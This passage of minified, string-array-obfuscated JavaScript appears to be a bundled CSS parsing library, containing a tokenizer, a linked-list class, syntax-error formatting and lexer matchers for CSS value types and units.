d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(2133)]-1)break;const o=i(d+1);Ne(o)?d+=He(e,d+1,o):Ie(r,o)&&(d=Xe(e,d)-1)}}}const c=(e=String(e||""))[r(2133)];let l,u=Oe(i(0)),d=u;for(;d<c;){const t=e[r(2814)](d);switch(De(t)){case Re:l=he,d=Be(e,d+1);break;case 34:a();break;case 35:Me(i(d+1))||Ie(i(d+1),i(d+2))?(l=oe,d=Je(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:je(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 44:l=be,d++;break;case 45:je(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=fe,d+=3):Fe(t,i(d+1),i(d+2))?s():(l=ce,d++);break;case 46:je(t,i(d+1),i(d+2))?o():(l=ce,d++);break;case 47:42===i(d+1)?(l=_e,d=e[r(2307)]("*/",d+2),d=-1===d?e[r(2133)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Fe(i(d+1),i(d+2),i(d+3))?(l=ie,d=Je(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ie(t,i(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:o();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(609)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1013)]=null,this[e(274)]=null,this[e(2547)]=null}[t(609)](e){return un[t(609)](e)}[t(921)](e,n){const r=t;let i;return null!==ln?(i=ln,ln=ln[r(2547)],i[r(2034)]=e,i[r(2573)]=n,i[r(2547)]=this[r(2547)]):i={prev:e,next:n,cursor:this[r(2547)]},this[r(2547)]=i,i}[t(227)](){const e=t,{cursor:n}=this;this[e(2547)]=n[e(2547)],n[e(2034)]=null,n[e(2573)]=null,n[e(2547)]=ln,ln=n}[t(2130)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2034)]===e&&(s[o(2034)]=n),s[o(2573)]===r&&(s[o(2573)]=i),s=s[o(2547)]}*[Symbol[t(2374)]](){const e=t;for(let t=this[e(1013)];null!==t;t=t[e(2573)])yield t[e(2553)]}get[t(2927)](){const e=t;let n=0;for(let t=this[e(1013)];null!==t;t=t[e(2573)])n++;return n}get[t(3417)](){return null===this[t(1013)]}get[t(2465)](){const e=t;return this[e(1013)]&&this[e(1013)][e(2553)]}get[t(2723)](){const e=t;return this[e(274)]&&this[e(274)][e(2553)]}[t(1698)](e){const n=t;let r=null;this[n(1013)]=null;for(let t of e){const e=un[n(609)](t);null!==r?r[n(2573)]=e:this[n(1013)]=e,e[n(2034)]=r,r=e}return this[n(274)]=r,this}[t(279)](){return[...this]}[t(3457)](){return[...this]}[t(368)](e,n=this){const r=t,i=this[r(921)](null,this[r(1013)]);for(;null!==i[r(2573)];){const t=i[r(2573)];i[r(2573)]=t[r(2573)],e[r(2963)](n,t[r(2553)],t,this)}this[r(227)]()}[t(757)](e,n=this){const r=t,i=this[r(921)](this[r(274)],null);for(;null!==i[r(2034)];){const t=i[r(2034)];i[r(2034)]=t[r(2034)],e[r(2963)](n,t[r(2553)],t,this)}this[r(227)]()}[t(2502)](e,n,r=this){const i=t;let o,s=this[i(921)](null,this[i(1013)]),a=n;for(;null!==s[i(2573)];)o=s[i(2573)],s[i(2573)]=o[i(2573)],a=e[i(2963)](r,a,o[i(2553)],o,this);return this[i(227)](),a}[t(2662)](e,n,r=this){const i=t;let o,s=this[i(921)](this[i(274)],null),a=n;for(;null!==s[i(2034)];)o=s[i(2034)],s[i(2034)]=o[i(2034)],a=e[i(2963)](r,a,o[i(2553)],o,this);return this[i(227)](),a}[t(2919)](e,n=this){const r=t;for(let t=this[r(1013)];null!==t;t=t[r(2573)])if(e[r(2963)](n,t[r(2553)],t,this))return!0;return!1}[t(1029)](e,n=this){const r=t,i=new un;for(let t=this[r(1013)];null!==t;t=t[r(2573)])i[r(2220)](e[r(2963)](n,t[r(2553)],t,this));return i}[t(462)](e,n=this){const r=t,i=new un;for(let t=this[r(1013)];null!==t;t=t[r(2573)])e[r(2963)](n,t[r(2553)],t,this)&&i[r(2220)](t[r(2553)]);return i}[t(519)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(921)](null,e);for(;null!==o[i(2573)];){const t=o[i(2573)];if(o[i(2573)]=t[i(2573)],n[i(2963)](r,t[i(2553)],t,this))break}this[i(227)]()}[t(2091)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(921)](e,null);for(;null!==o[i(2034)];){const t=o[i(2034)];if(o[i(2034)]=t[i(2034)],n[i(2963)](r,t[i(2553)],t,this))break}this[i(227)]()}[t(2557)](){const e=t;this[e(1013)]=null,this[e(274)]=null}[t(2328)](){const e=t,n=new un;for(let t of this)n[e(2220)](t);return n}[t(3383)](e){const n=t;return this[n(2130)](null,e,this[n(1013)],e),null!==this[n(1013)]?(this[n(1013)][n(2034)]=e,e[n(2573)]=this[n(1013)]):this[n(274)]=e,this[n(1013)]=e,this}[t(2630)](e){const n=t;return this[n(3383)](un[n(609)](e))}[t(1855)](e){return this[t(1975)](e)}[t(2220)](e){const n=t;return this[n(1975)](un[n(609)](e))}[t(1975)](e,n=null){const r=t;if(null!==n)if(this[r(2130)](n[r(2034)],e,n,e),null===n[r(2034)]){if(this[r(1013)]!==n)throw new Error(r(3217));this[r(1013)]=e,n[r(2034)]=e,e[r(2573)]=n,this[r(2130)](null,e)}else n[r(2034)][r(2573)]=e,e[r(2034)]=n[r(2034)],n[r(2034)]=e,e[r(2573)]=n;else this[r(2130)](this[r(274)],e,null,e),null!==this[r(274)]?(this[r(274)][r(2573)]=e,e[r(2034)]=this[r(274)]):this[r(1013)]=e,this[r(274)]=e;return this}[t(2898)](e,n){const r=t;return this[r(1975)](un[r(609)](e),n)}[t(2501)](e){const n=t;if(this[n(2130)](e,e[n(2034)],e,e[n(2573)]),null!==e[n(2034)])e[n(2034)][n(2573)]=e[n(2573)];else{if(this[n(1013)]!==e)throw new Error(n(2936));this[n(1013)]=e[n(2573)]}if(null!==e[n(2573)])e[n(2573)][n(2034)]=e[n(2034)];else{if(this[n(274)]!==e)throw new Error(n(2936));this[n(274)]=e[n(2034)]}return e[n(2034)]=null,e[n(2573)]=null,e}[t(402)](e){const n=t;this[n(1975)](un[n(609)](e))}[t(2721)](){const e=t;return null!==this[e(274)]?this[e(2501)](this[e(274)]):null}[t(1523)](e){const n=t;this[n(3383)](un[n(609)](e))}[t(946)](){const e=t;return null!==this[e(1013)]?this[e(2501)](this[e(1013)]):null}[t(1707)](e){const n=t;return this[n(1857)](e,this[n(1013)])}[t(535)](e){return this[t(1857)](e)}[t(1857)](e,n){const r=t;return null===e[r(1013)]||(null!=n?(this[r(2130)](n[r(2034)],e[r(274)],n,e[r(1013)]),null!==n[r(2034)]?(n[r(2034)][r(2573)]=e[r(1013)],e[r(1013)][r(2034)]=n[r(2034)]):this[r(1013)]=e[r(1013)],n[r(2034)]=e[r(274)],e[r(274)][r(2573)]=n):(this[r(2130)](this[r(274)],e[r(274)],null,e[r(1013)]),null!==this[r(274)]?(this[r(274)][r(2573)]=e[r(1013)],e[r(1013)][r(2034)]=this[r(274)]):this[r(1013)]=e[r(1013)],this[r(274)]=e[r(274)]),e[r(1013)]=null,e[r(274)]=null),this}[t(2024)](e,n){const r=t;r(1013)in n?this[r(1857)](n,e):this[r(1975)](n,e),this[r(2501)](e)}}function dn(e,n){const r=t,i=Object[r(1095)](SyntaxError[r(1979)]),o=new Error;return Object[r(1724)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3485)]||"")[t(2024)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1L;return l[n(316)](t,e)[n(1029)](((e,r)=>String(t+r+1)[n(1615)](h)+" |"+e))[n(1669)]("\n")}const l=("\n"[a(2696)](Math[a(2743)](i-1,0))+" "[a(2696)](Math[a(2743)](o-1,0))+e)[a(1019)](/\r\n?|\n|\f/),u=Math[a(2743)](1,n-s)-1,d=Math[a(1514)](n+s,l[a(2133)]+1),h=Math[a(2743)](4,String(d)[a(2133)])+1;let m=0;(r+=3*(l[n-1][a(2644)](0,r-1)[a(2026)](/\t/g)||[])[a(2133)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2133)]&&(l[t]=l[t][a(2024)](/\t/g,a(1157)),l[t]=(m>0&&l[t][a(2133)]>m?"…":"")+l[t][a(2644)](m,98)+(l[t][a(2133)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1669)]("-")+"^",c(n,d)][a(462)](Boolean)[a(1669)]("\n")[a(2024)](/^(\s+\d+\s+\|\n)+/,"")[a(2024)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1724)](dn(c(3210),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1556)+e+"\n"+hn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(2017)]();let i=!1;const o={recognizer:e};for(;!this[n(1653)];){switch(this[n(913)]){case _e:this[n(2573)]();continue;case he:i=!0,this[n(2573)]();continue}let t=e[n(2841)][n(2963)](this,o);if(void 0===t)break;i&&(e[n(1099)]&&e[n(1099)][n(2963)](this,t,r,o),i=!1),r[n(402)](t)}return i&&e[n(1099)]&&e[n(1099)][n(2963)](this,null,r,o),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(1095)](null);for(const t of Object[n(1776)](e)){const i=e[t],o=i[n(3338)]||i;o&&(r[t]=o)}return r}var wn=l(241);const vn=new Set([t(830),t(2895),t(2740)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(516)==typeof e){const t=e[r(2814)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(2213)]([[ne,oe],[de,oe],[oe,oe],[ie,ye],[ie,se],[ie,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,oe],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(1029)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,i){const o=n,s=yn(e,i),a=i[o(2814)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[o(571)](t<<16|a<<8):r[o(571)](t<<16|s))&&this[o(457)](" ",he,!0),s}}const _n=An(xn),zn=An(kn);function Sn(e,n){const r=t;if(r(718)!=typeof n)e[r(2231)][r(368)](this[r(1703)],this);else{let t=null;e[r(2231)][r(368)]((e=>{const i=r;null!==t&&n[i(2963)](this,t),this[i(1703)](e),t=e}))}}function Ln(t){cn(t,((e,n,r)=>{const i=a1L;this[i(1728)](e,t[i(316)](n,r))}))}const{hasOwnProperty:En}=Object[t(1979)],Un=function(){};function Mn(e){return t(718)==typeof e?e:Un}function Tn(t,e){return function(n,r,i){const o=a1L;n[o(3154)]===e&&t[o(2963)](this,n,r,i)}}function Nn(e,n){const r=t,i=n[r(1401)],o=[];for(const t in i){if(!1===En[r(2963)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1742)](e)||(e=[e]);for(const t of e)null===t?n[r(3039)]=!0:r(516)==typeof t?n[r(3154)]=r(1703):Array[r(1742)](t)&&(n[r(3154)]=r(2998));n[r(3154)]&&o[r(402)](n)}return o[r(2133)]?{context:n[r(1372)],fields:o}:null}function Cn(e,n){const r=t,i=e[r(2691)][r(316)](),o=e[r(529)],s=r(516)==typeof o;return n&&i[r(840)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1290)]];if(!e[l(3039)]||r)if(l(2998)===e[l(3154)]){if(n?r[l(2662)](c,!1):r[l(2502)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Fn(t){return t}function jn(e,n,r,i){const o=t;let s;switch(e[o(3154)]){case o(841):s=function(t,e,n,r){const i=o,s=" "===t[i(440)]||r?t[i(440)]:" "+t[i(440)]+" ",a=t[i(1188)][i(1029)]((t=>jn(t,e,n,r)))[i(1669)](s);return t[i(2496)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3358)]?"!":"");break;case o(1889):return jn(e[o(2695)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1116):s=o(1395)+jn(e[o(2695)],n,r,i)+"]>";break;case o(1920):s="<"+e[o(1290)]+(e[o(2038)]?n(function(t){const e=o;if(e(2342)===t[e(3154)])return" ["+(null===t[e(1514)]?"-∞":t[e(1514)])+","+(null===t[e(2743)]?"∞":t[e(2743)])+"]";throw new Error(e(1741)+t[e(3154)]+"`")}(e[o(2038)]),e[o(2038)]):"")+">";break;case o(2296):s="<'"+e[o(1290)]+"'>";break;case o(2267):s=e[o(1290)];break;case o(1440):s="@"+e[o(1290)];break;case o(1982):s=e[o(1290)]+"(";break;case o(2541):case o(3167):s=e[o(2177)];break;case o(2569):s=",";break;default:throw new Error(o(1741)+e[o(3154)]+"`")}return n(s,e)}function On(e,n){const r=t;let i=Fn,o=!1,s=!1;return r(718)==typeof n?i=n:n&&(o=Boolean(n[r(2144)]),s=Boolean(n[r(1052)]),r(718)==typeof n[r(2295)]&&(i=n[r(2295)])),jn(e,i,o,s)}const Wn={offset:0,line:1,column:1};function Rn(e,n){const r=t,i=e&&e[r(343)]&&e[r(343)][n];return i?r(2335)in i?Dn(i):i:null}function Dn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1019)](/\n|\r\n?|\f/);s[o(361)]+=i[o(2133)],s[o(2335)]+=t[o(2133)]-1,s[o(1382)]=1===t[o(2133)]?s[o(1382)]+i[o(2133)]:t[o(2721)]()[o(2133)]+1}return s}const Pn=function(e,n){const r=t,i=dn(r(1210),e+(n?" `"+n+"`":""));return i[r(2659)]=n,i},Hn=function(e,n,r,i){const o=t,s=dn(o(791),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1696)],i=t[n(2690)],s=i<r[n(2133)]&&r[i][n(1703)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2133)];t++){const e=r[t][n(2177)];t===i&&(d=e[n(2133)],u=m[n(2133)]),null!==a&&r[t][n(1703)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2133)]||h>1?(c=Rn(a||e,n(566))||Dn(Wn,m),l=Dn(c)):(c=Rn(a,n(3168))||Dn(Rn(e,n(3168))||Wn,m[n(316)](0,u)),l=Rn(a,n(566))||Dn(c,m[n(2644)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1874)]=e,s[o(1748)]=n?On(n):o(606),s[o(1828)]=a,s[o(1512)]=c,s[o(3416)]=l,s[o(2221)]=e+o(2805)+s[o(1748)]+o(1931)+(a||o(2946))+o(611)+new Array(s[o(1512)]+1)[o(1669)]("-")+"^",Object[o(1724)](s,u),s[o(343)]={source:r&&r[o(343)]&&r[o(343)][o(1783)]||o(3134),start:u,end:d},s},qn=new Map,Vn=new Map,Bn=45,Zn=function(e){const n=t;if(qn[n(571)](e))return qn[n(2234)](e);const r=e[n(2534)]();let i=qn[n(2234)](r);if(void 0===i){const t=Jn(r,0),e=t?"":Gn(r,0);i=Object[n(258)]({basename:r[n(2644)](e[n(2133)]),name:r,prefix:e,vendor:e,custom:t})}return qn[n(292)](e,i),i},Xn=function(e){const n=t;if(Vn[n(571)](e))return Vn[n(2234)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Jn(r,i[n(2133)]);if(!o&&(r=r[n(2534)](),Vn[n(571)](r))){const t=Vn[n(2234)](r);return Vn[n(292)](e,t),t}const s=o?"":Gn(r,i[n(2133)]),a=r[n(2644)](0,i[n(2133)]+s[n(2133)]),c=Object[n(258)]({basename:r[n(2644)](a[n(2133)]),name:r[n(2644)](i[n(2133)]),hack:i,vendor:s,prefix:a,custom:o});return Vn[n(292)](e,c),c};function Jn(e,n){const r=t;return n=n||0,e[r(2133)]-n>=2&&e[r(2814)](n)===Bn&&e[r(2814)](n+1)===Bn}function Gn(e,n){const r=t;if(n=n||0,e[r(2133)]-n>=3&&e[r(2814)](n)===Bn&&e[r(2814)](n+1)!==Bn){const t=e[r(2307)]("-",n+2);if(-1!==t)return e[r(2988)](n,t+1)}return""}const Yn=[t(1060),t(2836),t(2869),t(2867),t(2097)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(3154)]===ce&&e[r(2177)][r(2814)](0)===n}function tr(e,n,r){const i=t;for(;null!==e&&(e[i(3154)]===he||e[i(3154)]===_e);)e=r(++n);return n}function er(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2177)][o(2814)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[o(2177)][o(2133)];n++)if(!Se(e[o(2177)][o(2814)](n)))return 0;return i+1}function nr(e,n,r){const i=t;let o=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[i(3154)]!==le){if(!$n(e,43)&&!$n(e,Qn))return n;if(o=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[i(3154)]!==le)return 0}if(!o){const t=e[i(2177)][i(2814)](0);if(43!==t&&t!==Qn)return 0}return er(e,o?0:1,o,s)}function rr(e,n){const r=t;return null!==e&&e[r(3154)]===ce&&e[r(2177)][r(2814)](0)===n}function ir(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2177)][i(2133)];t++){const s=e[i(2177)][i(2814)](t);if(45===s&&r&&0!==o)return ir(e,n+o+1,!1),6;if(!Le(s))return 0;if(++o>6)return 0}return o}function or(t,e,n){if(!t)return 0;for(;rr(n(e),63);){if(++t>6)return 0;e++}return e}const sr=[t(1360),t(2480),t(1499)],ar=new Map([[re,xe],[ye,xe],[we,ve],[ke,Ae]]);function cr(e,n){const r=t;return n<e[r(2133)]?e[r(2814)](n):0}function lr(e,n){return Ve(e,0,e[t(2133)],n)}function ur(e,n){const r=t;for(let t=0;t<n[r(2133)];t++)if(lr(e,n[t]))return!0;return!1}function dr(e,n){return n===e[t(2133)]-2&&92===cr(e,n)&&Se(cr(e,n+1))}function hr(e,n,r){const i=t;if(e&&i(2342)===e[i(3154)]){const t=Number(void 0!==r&&r!==n[i(2133)]?n[i(2644)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1514)]&&t<e[i(1514)]&&i(516)!=typeof e[i(1514)])return!0;if(null!==e[i(2743)]&&t>e[i(2743)]&&i(516)!=typeof e[i(2743)])return!0}return!1}function mr(t){return function(e,n,r){const i=a1L;return null===e?0:e[i(3154)]===re&&ur(e[i(2177)],sr)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3154)]){case Ae:case xe:case ve:if(t[n(3154)]!==r)break t;if(r=o[n(2721)](),0===o[n(2133)]){s++;break t}break;case re:case ye:case we:case ke:o[n(402)](r),r=ar[n(2234)](t[n(3154)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function fr(t){return function(e){return null===e||e[a1L(3154)]!==t?0:1}}function pr(e){const n=t;return null===e||e[n(3154)]!==ne||45!==cr(e[n(2177)],0)||45!==cr(e[n(2177)],1)?0:1}function gr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1L;if(null===e||e[i(3154)]!==de)return 0;const o=Ge(e[i(2177)],0);if(null!==t){const n=e[i(2177)][i(2307)]("\\",o),r=-1!==n&&dr(e[i(2177)],n)?e[i(2177)][i(2988)](o,n):e[i(2177)][i(2644)](o);if(!1===t[i(571)](r[i(2534)]()))return 0}return hr(r,e[i(2177)],o)?0:1}}function br(e){const n=t;return n(718)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3154)]===le&&0===Number(t[o(2177)])?1:e(t,r,i)}}const wr={"ident-token":fr(ne),"function-token":fr(re),"at-keyword-token":fr(ie),"hash-token":fr(oe),"string-token":fr(se),"bad-string-token":fr(6),"url-token":fr(ae),"bad-url-token":fr(8),"delim-token":fr(ce),"number-token":fr(le),"percentage-token":fr(ue),"dimension-token":fr(de),"whitespace-token":fr(he),"CDO-token":fr(me),"CDC-token":fr(fe),"colon-token":fr(pe),"semicolon-token":fr(ge),"comma-token":fr(be),"[-token":fr(we),"]-token":fr(ve),"(-token":fr(ye),")-token":fr(xe),"{-token":fr(ke),"}-token":fr(Ae)},vr={string:fr(se),ident:fr(ne),percentage:mr((function(e,n,r){const i=t;return null===e||e[i(3154)]!==ue||hr(r,e[i(2177)],e[i(2177)][i(2133)]-1)?0:1})),zero:br(),number:mr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ge(e[i(2177)],0);return o===e[i(2177)][i(2133)]||dr(e[i(2177)],o)?hr(r,e[i(2177)],o)?0:1:0})),integer:mr((function(e,n,r){const i=t;if(null===e||e[i(3154)]!==le)return 0;let o=43===cr(e[i(2177)],0)||45===cr(e[i(2177)],0)?1:0;for(;o<e[i(2177)][i(2133)];o++)if(!Se(cr(e[i(2177)],o)))return 0;return hr(r,e[i(2177)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3154)]!==ne)return 0;const r=e[n(2177)][n(2534)]();return ur(r,Yn)||lr(r,n(2192))?0:1},"dashed-ident":pr,"custom-property-name":function(e){const n=t;return pr(e)?"--"===e[n(2177)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3154)]!==oe)return 0;const r=e[n(2177)][n(2133)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!Le(cr(e[n(2177)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3154)]!==oe?0:Fe(cr(e[n(2177)],1),cr(e[n(2177)],2),cr(e[n(2177)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3154)]===le)return er(e,0,!1,i);if(e[r(3154)]===ne&&e[r(2177)][r(2814)](0)===Qn){if(!qe(e[r(2177)],1,110))return 0;switch(e[r(2177)][r(2133)]){case 2:return nr(n(++i),i,n);case 3:return e[r(2177)][r(2814)](2)!==Qn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i));default:return e[r(2177)][r(2814)](2)!==Qn?0:er(e,3,Kn,i)}}else if(e[r(3154)]===ne||$n(e,43)&&n(i+1)[r(3154)]===ne){if(e[r(3154)]!==ne&&(e=n(++i)),null===e||!qe(e[r(2177)],0,110))return 0;switch(e[r(2177)][r(2133)]){case 1:return nr(n(++i),i,n);case 2:return e[r(2177)][r(2814)](1)!==Qn?0:(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i));default:return e[r(2177)][r(2814)](1)!==Qn?0:er(e,2,Kn,i)}}else if(e[r(3154)]===de){let t=e[r(2177)][r(2814)](0),o=43===t||t===Qn?1:0,s=o;for(;s<e[r(2177)][r(2133)]&&Se(e[r(2177)][r(2814)](s));s++);return s===o?0:qe(e[r(2177)],s,110)?s+1===e[r(2177)][r(2133)]?nr(n(++i),i,n):e[r(2177)][r(2814)](s+1)!==Qn?0:s+2===e[r(2177)][r(2133)]?(i=tr(n(++i),i,n),er(e=n(i),0,Kn,i)):er(e,s+2,Kn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3154)]!==ne||!qe(e[r(2177)],0,117))return 0;if(null===(e=n(++i)))return 0;if(rr(e,43))return null===(e=n(++i))?0:e[r(3154)]===ne?or(ir(e,0,!0),++i,n):rr(e,63)?or(1,++i,n):0;if(e[r(3154)]===le){const t=ir(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3154)]===de||e[r(3154)]===le?function(t){const e=r;return 45===t[e(2177)][e(2814)](0)}(e)&&ir(e,1,!1)?i+1:0:or(t,i,n)}return e[r(3154)]===de?or(ir(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3154)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3154)]!==i)break t;i=o[r(2721)]();break;case ge:if(0===i)break t;break;case ce:if(0===i&&"!"===e[r(2177)])break t;break;case re:case ye:case we:case ke:o[r(402)](i),i=ar[r(2234)](e[r(3154)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3154)]){case 6:case 8:break t;case Ae:case xe:case ve:if(e[r(3154)]!==i)break t;i=o[r(2721)]();break;case re:case ye:case we:case ke:o[r(402)](i),i=ar[r(2234)](e[r(3154)])}s++}while(e=n(s));return s}};function yr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:mr(gr(null)),angle:mr(gr(e)),decibel:mr(gr(n)),frequency:mr(gr(r)),flex:mr(gr(i)),length:mr(br(gr(o))),resolution:mr(gr(s)),semitones:mr(gr(a)),time:mr(gr(c))}}const xr=["cm","mm","q","in","pt","pc","px","em",t(920),"ex",t(2226),t(2159),t(2976),"ch",t(3226),"ic",t(2407),"lh",t(2891),"vw",t(1357),t(474),t(626),"vh",t(446),t(1663),t(1917),"vi",t(1260),t(2620),t(926),"vb",t(311),t(3035),t(1897),t(1393),t(495),t(1041),t(2005),t(1725),t(3539),t(3253),t(618),t(2108),t(1630),t(856),t(272),t(1488),t(2978)],kr=[t(1510),t(380),t(976),t(2110)],Ar=["s","ms"],_r=["hz",t(2083)],zr=[t(301),t(3394),t(1627),"x"],Sr=["fr"],Lr=["db"],Er=["st"];function Ur(e,n,r){const i=t;return Object[i(1724)](dn(i(3210),e),{input:n,offset:r,rawMessage:e,message:e+i(1582)+n+i(2153)+new Array((r||n[i(2133)])+1)[i(1669)]("-")+"^"})}const Mr=new Uint8Array(128)[t(1029)](((e,n)=>/[a-zA-Z0-9\-]/[t(1118)](String[t(624)](n))?1:0));class Tr{constructor(e){const n=t;this[n(808)]=e,this[n(2504)]=0}[t(2814)](e){const n=t;return e<this[n(808)][n(2133)]?this[n(808)][n(2814)](e):0}[t(1841)](){const e=t;return this[e(2814)](this[e(2504)])}[t(1907)](e=this[t(1841)]()){return e<128&&1===Mr[e]}[t(1635)](){const e=t;return this[e(2814)](this[e(2504)]+1)}[t(410)](e){const n=t;return this[n(2814)](this[n(2682)](e))}[t(1353)](){const e=t;this[e(2504)]=this[e(2682)](this[e(2504)])}[t(2682)](e){const n=t;for(;e<this[n(808)][n(2133)];e++){const t=this[n(808)][n(2814)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2614)](e){const n=t;return this[n(808)][n(2988)](this[n(2504)],this[n(2504)]=e)}[t(2851)](e){const n=t;this[n(1841)]()!==e&&this[n(1815)](n(1802)+String[n(624)](e)+"`"),this[n(2504)]++}[t(1641)](){const e=t;return this[e(2504)]<this[e(808)][e(2133)]?this[e(808)][e(2253)](this[e(2504)]++):""}[t(1815)](e){const n=t;throw new Ur(e,this[n(808)],this[n(2504)])}[t(1328)](){const e=t;return this[e(2614)](this[e(2682)](this[e(2504)]))}[t(3332)](){const e=t;let n=this[e(2504)];for(;n<this[e(808)][e(2133)];n++){const t=this[e(808)][e(2814)](n);if(t>=128||0===Mr[t])break}return this[e(2504)]===n&&this[e(1815)](e(772)),this[e(2614)](n)}[t(2871)](){const e=t;let n=this[e(2504)];for(;n<this[e(808)][e(2133)];n++){const t=this[e(808)][e(2814)](n);if(t<48||t>57)break}return this[e(2504)]===n&&this[e(1815)](e(3085)),this[e(2614)](n)}[t(3543)](){const 